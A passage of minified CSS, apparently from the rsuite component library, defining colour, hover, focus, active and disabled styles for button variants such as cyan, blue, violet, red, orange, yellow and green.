.rs-btn-default.rs-btn-green.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-cyan{background-color:#00bcd4;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00b1cc}.rs-btn-default.rs-btn-cyan.rs-btn-loading:active,.rs-btn-default.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-default.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-default.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#00bcd4;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-focus,.rs-btn-default.rs-btn-cyan:focus{background-color:#00b1cc;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00a0bd}.rs-btn-default.rs-btn-cyan:hover{color:#fff}.rs-btn-default.rs-btn-cyan:not(.rs-btn-disabled):hover{background-color:#00b1cc}.rs-btn-default.rs-btn-cyan:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#00a0bd}.rs-btn-default.rs-btn-cyan.rs-btn-active,.rs-btn-default.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan{background-color:#00a0bd;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#008aa6}.rs-btn-default.rs-btn-cyan.rs-btn-active.focus,.rs-btn-default.rs-btn-cyan.rs-btn-active:focus,.rs-btn-default.rs-btn-cyan.rs-btn-active:hover,.rs-btn-default.rs-btn-cyan:active.focus,.rs-btn-default.rs-btn-cyan:active:focus,.rs-btn-default.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan:hover{background-color:#00a0bd;color:#fff}.rs-btn-default.rs-btn-cyan.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-cyan:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#008aa6}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-cyan,.rs-btn-default.rs-btn-cyan.rs-btn-active,.rs-btn-default.rs-btn-cyan:active{background-image:none}.rs-btn-default.rs-btn-cyan.rs-btn-disabled.focus,.rs-btn-default.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-default.rs-btn-cyan.rs-btn-disabled:hover{background:#00bcd4}.rs-btn-default.rs-btn-cyan.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-cyan.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-blue{background-color:#2196f3;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#1787e8}.rs-btn-default.rs-btn-blue.rs-btn-loading:active,.rs-btn-default.rs-btn-blue.rs-btn-loading:focus,.rs-btn-default.rs-btn-blue.rs-btn-loading:hover,.rs-btn-default.rs-btn-blue.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#2196f3;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-focus,.rs-btn-default.rs-btn-blue:focus{background-color:#1787e8;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0d73d4}.rs-btn-default.rs-btn-blue:hover{color:#fff}.rs-btn-default.rs-btn-blue:not(.rs-btn-disabled):hover{background-color:#1787e8}.rs-btn-default.rs-btn-blue:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0d73d4}.rs-btn-default.rs-btn-blue.rs-btn-active,.rs-btn-default.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue{background-color:#0d73d4;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#045cb5}.rs-btn-default.rs-btn-blue.rs-btn-active.focus,.rs-btn-default.rs-btn-blue.rs-btn-active:focus,.rs-btn-default.rs-btn-blue.rs-btn-active:hover,.rs-btn-default.rs-btn-blue:active.focus,.rs-btn-default.rs-btn-blue:active:focus,.rs-btn-default.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue:hover{background-color:#0d73d4;color:#fff}.rs-btn-default.rs-btn-blue.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-blue:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#045cb5}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-blue,.rs-btn-default.rs-btn-blue.rs-btn-active,.rs-btn-default.rs-btn-blue:active{background-image:none}.rs-btn-default.rs-btn-blue.rs-btn-disabled.focus,.rs-btn-default.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-default.rs-btn-blue.rs-btn-disabled:hover{background:#2196f3}.rs-btn-default.rs-btn-blue.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-blue.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-violet{background-color:#673ab7;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#5f2bb3}.rs-btn-default.rs-btn-violet.rs-btn-loading:active,.rs-btn-default.rs-btn-violet.rs-btn-loading:focus,.rs-btn-default.rs-btn-violet.rs-btn-loading:hover,.rs-btn-default.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#673ab7;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-focus,.rs-btn-default.rs-btn-violet:focus{background-color:#5f2bb3;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#531ba8}.rs-btn-default.rs-btn-violet:hover{color:#fff}.rs-btn-default.rs-btn-violet:not(.rs-btn-disabled):hover{background-color:#5f2bb3}.rs-btn-default.rs-btn-violet:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#531ba8}.rs-btn-default.rs-btn-violet.rs-btn-active,.rs-btn-default.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet{background-color:#531ba8;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#470c99}.rs-btn-default.rs-btn-violet.rs-btn-active.focus,.rs-btn-default.rs-btn-violet.rs-btn-active:focus,.rs-btn-default.rs-btn-violet.rs-btn-active:hover,.rs-btn-default.rs-btn-violet:active.focus,.rs-btn-default.rs-btn-violet:active:focus,.rs-btn-default.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet:hover{background-color:#531ba8;color:#fff}.rs-btn-default.rs-btn-violet.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-violet:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#470c99}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-violet,.rs-btn-default.rs-btn-violet.rs-btn-active,.rs-btn-default.rs-btn-violet:active{background-image:none}.rs-btn-default.rs-btn-violet.rs-btn-disabled.focus,.rs-btn-default.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-default.rs-btn-violet.rs-btn-disabled:hover{background:#673ab7}.rs-btn-default.rs-btn-violet.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-violet.rs-btn-default{opacity:.3}.rs-btn-primary{background-color:#004596;color:#fff}.rs-btn-primary.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#004191}.rs-btn-primary.rs-btn-focus,.rs-btn-primary:focus{background-color:#004191;color:#fff}.rs-btn-primary.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003b87}.rs-btn-primary:hover{color:#fff}.rs-btn-primary:not(.rs-btn-disabled):hover{background-color:#004191}.rs-btn-primary:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003b87}.rs-btn-primary.rs-btn-active,.rs-btn-primary:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary{background-color:#003b87;color:#fff}.rs-btn-primary.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003278}.rs-btn-primary.rs-btn-active.focus,.rs-btn-primary.rs-btn-active:focus,.rs-btn-primary.rs-btn-active:hover,.rs-btn-primary:active.focus,.rs-btn-primary:active:focus,.rs-btn-primary:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary:hover{background-color:#003b87;color:#fff}.rs-btn-primary.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003278}.open>.rs-dropdown-toggle.rs-btn-primary,.rs-btn-primary.rs-btn-active,.rs-btn-primary:active{background-image:none}.rs-btn-primary.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-disabled:hover{background:#004596}.rs-btn-primary.rs-btn-loading:active,.rs-btn-primary.rs-btn-loading:focus,.rs-btn-primary.rs-btn-loading:hover,.rs-btn-primary.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#004596;color:#fff}.rs-btn-primary,.rs-btn-primary>.rs-icon{transition:color .2s linear,background-color .3s linear}.rs-btn-primary.rs-btn-red{background-color:#f44336;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#eb3626}.rs-btn-primary.rs-btn-red.rs-btn-loading:active,.rs-btn-primary.rs-btn-red.rs-btn-loading:focus,.rs-btn-primary.rs-btn-red.rs-btn-loading:hover,.rs-btn-primary.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#f44336;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-focus,.rs-btn-primary.rs-btn-red:focus{background-color:#eb3626;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d62915}.rs-btn-primary.rs-btn-red:hover{color:#fff}.rs-btn-primary.rs-btn-red:not(.rs-btn-disabled):hover{background-color:#eb3626}.rs-btn-primary.rs-btn-red:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d62915}.rs-btn-primary.rs-btn-red.rs-btn-active,.rs-btn-primary.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red{background-color:#d62915;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#b81c07}.rs-btn-primary.rs-btn-red.rs-btn-active.focus,.rs-btn-primary.rs-btn-red.rs-btn-active:focus,.rs-btn-primary.rs-btn-red.rs-btn-active:hover,.rs-btn-primary.rs-btn-red:active.focus,.rs-btn-primary.rs-btn-red:active:focus,.rs-btn-primary.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red:hover{background-color:#d62915;color:#fff}.rs-btn-primary.rs-btn-red.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-red:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#b81c07}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-red,.rs-btn-primary.rs-btn-red.rs-btn-active,.rs-btn-primary.rs-btn-red:active{background-image:none}.rs-btn-primary.rs-btn-red.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-red.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-red.rs-btn-disabled:hover{background:#f44336}.rs-btn-primary.rs-btn-red.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-red.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-orange{background-color:#ff9800;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f59700}.rs-btn-primary.rs-btn-orange.rs-btn-loading:active,.rs-btn-primary.rs-btn-orange.rs-btn-loading:focus,.rs-btn-primary.rs-btn-orange.rs-btn-loading:hover,.rs-btn-primary.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#ff9800;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-focus,.rs-btn-primary.rs-btn-orange:focus{background-color:#f59700;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e08e00}.rs-btn-primary.rs-btn-orange:hover{color:#fff}.rs-btn-primary.rs-btn-orange:not(.rs-btn-disabled):hover{background-color:#f59700}.rs-btn-primary.rs-btn-orange:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e08e00}.rs-btn-primary.rs-btn-orange.rs-btn-active,.rs-btn-primary.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange{background-color:#e08e00;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c27e00}.rs-btn-primary.rs-btn-orange.rs-btn-active.focus,.rs-btn-primary.rs-btn-orange.rs-btn-active:focus,.rs-btn-primary.rs-btn-orange.rs-btn-active:hover,.rs-btn-primary.rs-btn-orange:active.focus,.rs-btn-primary.rs-btn-orange:active:focus,.rs-btn-primary.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange:hover{background-color:#e08e00;color:#fff}.rs-btn-primary.rs-btn-orange.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-orange:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c27e00}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-orange,.rs-btn-primary.rs-btn-orange.rs-btn-active,.rs-btn-primary.rs-btn-orange:active{background-image:none}.rs-btn-primary.rs-btn-orange.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-orange.rs-btn-disabled:hover{background:#ff9800}.rs-btn-primary.rs-btn-orange.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-orange.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-yellow{background-color:#ffca28;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f5c31d}.rs-btn-primary.rs-btn-yellow.rs-btn-loading:active,.rs-btn-primary.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-primary.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-primary.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#ffca28;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-focus,.rs-btn-primary.rs-btn-yellow:focus{background-color:#f5c31d;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e0b412}.rs-btn-primary.rs-btn-yellow:hover{color:#fff}.rs-btn-primary.rs-btn-yellow:not(.rs-btn-disabled):hover{background-color:#f5c31d}.rs-btn-primary.rs-btn-yellow:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e0b412}.rs-btn-primary.rs-btn-yellow.rs-btn-active,.rs-btn-primary.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow{background-color:#e0b412;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c29d08}.rs-btn-primary.rs-btn-yellow.rs-btn-active.focus,.rs-btn-primary.rs-btn-yellow.rs-btn-active:focus,.rs-btn-primary.rs-btn-yellow.rs-btn-active:hover,.rs-btn-primary.rs-btn-yellow:active.focus,.rs-btn-primary.rs-btn-yellow:active:focus,.rs-btn-primary.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow:hover{background-color:#e0b412;color:#fff}.rs-btn-primary.rs-btn-yellow.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-yellow:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c29d08}.open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-yellow,.rs-btn-primary.rs-btn-yellow.rs-btn-active,.rs-btn-primary.rs-btn-yellow:active{background-image:none}.rs-btn-primary.rs-btn-yellow.rs-btn-disabled.focus,.rs-btn-primary.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-primary.rs-btn-yellow.rs-btn-disabled:hover{background:#ffca28}.rs-btn-primary.rs-btn-yellow.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-primary.rs-btn-yellow.rs-btn-default{opacity:.3}.rs-btn-primary.rs-btn-green{background-color:#4caf50;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#37ab3c}.rs-btn-primary.rs-btn-green.rs-btn-loading:active,.rs-btn-primary.rs-btn-green.rs-btn-loading:focus,.rs-btn-primary.rs-btn-green.rs-btn-loading:hover,.rs-btn-primary.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-primary.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#4caf50;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-focus,.rs-btn-primary.rs-btn-green:focus{background-color:#37ab3c;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#22a12a}.rs-btn-primary.rs-btn-green:hover{color:#fff}.rs-btn-primary.rs-btn-green:not(.rs-btn-disabled):hover{background-color:#37ab3c}.rs-btn-primary.rs-btn-green:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#22a12a}.rs-btn-primary.rs-btn-green.rs-btn-active,.rs-btn-primary.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green{background-color:#22a12a;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0f9119}.rs-btn-primary.rs-btn-green.rs-btn-active.focus,.rs-btn-primary.rs-btn-green.rs-btn-active:focus,.rs-btn-primary.rs-btn-green.rs-btn-active:hover,.rs-btn-primary.rs-btn-green:active.focus,.rs-btn-primary.rs-btn-green:active:focus,.rs-btn-primary.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-btn-primary.rs-btn-green:hover{background-color:#22a12a;color:#fff}.rs-btn-primary.rs-btn-green.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs-btn-green:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-primary.rs